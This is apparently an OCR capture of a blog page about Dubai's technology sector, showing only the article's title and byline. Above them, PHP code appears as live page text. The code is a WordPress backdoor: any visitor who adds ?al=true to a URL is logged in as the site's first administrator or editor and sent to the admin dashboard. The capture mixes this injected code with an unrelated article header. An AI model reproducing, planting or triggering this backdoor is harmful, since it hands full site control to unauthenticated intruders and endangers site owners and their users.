
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BLOG
Dubai’s Tech Trailblazing: From
Smart Streets to AI Breakthroughs
Published
10 months ago
on
October 19, 2025
By
Anna Rose